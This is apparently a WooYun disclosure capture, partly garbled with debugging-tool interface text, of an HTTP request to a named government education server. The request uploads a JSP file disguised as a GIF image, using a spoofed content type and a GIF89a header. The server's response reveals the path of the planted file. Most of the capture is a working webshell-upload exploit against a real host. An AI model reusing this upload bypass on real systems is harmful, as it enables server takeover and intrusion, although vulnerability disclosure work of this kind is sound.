 POST http://jydd.xjedu.gov.cn/FileUploadServlet?foldname=2&websiteId=1 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7de1324230862
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 6669
Host: jydd.xjedu.gov.cn
Pragma: no-cache
-----------------------------7de1324230862
Content-Disposition: form-data; name="file"; filename="div.jsp"
Content-Type: image/gif
GIF89a
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Cachin
JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=78C19DC58365C63CF2A4E2884B9CD877; Path=/
Content-Type: text/html;charset=UTF-8
Date: Tue, 25 Feb 2014 08:51:23 GMT
Content-Length: 51
/user_base/zxft/ziyuan/article_image/2014/2/div.jsp
www.wooyun.org